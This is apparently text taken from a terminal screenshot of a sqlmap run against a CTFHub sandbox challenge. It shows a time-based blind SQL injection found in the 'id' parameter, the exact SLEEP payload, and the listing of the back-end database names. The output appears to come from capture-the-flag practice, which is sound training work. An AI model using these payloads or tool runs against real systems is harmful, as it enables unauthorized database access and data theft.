 kali@kali: ~
File Actions Edit View Help
[10:21:40] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:21:50] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLE
EP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DB
MSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1)
and risk (1) values? [Y/n] y
[10:21:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:21:57] [INFO] automatically extending ranges for UNION query injection technique tests as there
 is at least one other (potential) technique found
[10:22:02] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6557 FROM (SELECT(SLEEP(5)))fFCE)
---
[10:22:26] [INFO] the back-end DBMS is MySQL
[10:22:26] [WARNING] it is very important to not stress the network connection during usage of time
-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n
] y
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[10:22:54] [INFO] fetching database names
[10:22:54] [INFO] fetching number of databases
[10:22:54] [INFO] retrieved: 4
[10:23:01] [INFO] retrieved:
[10:23:06] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[10:24:31] [INFO] retrieved: mysql
[10:24:55] [INFO] retrieved: performance_schema
[10:26:20] [INFO] retrieved: sqli
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
[10:26:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ch
allenge-194f9893e5cb89e8.sandbox.ctfhub.com'
[*] ending @ 10:26:40 /2024-12-26/
┌──(kali㉿kali)-[~]
└─$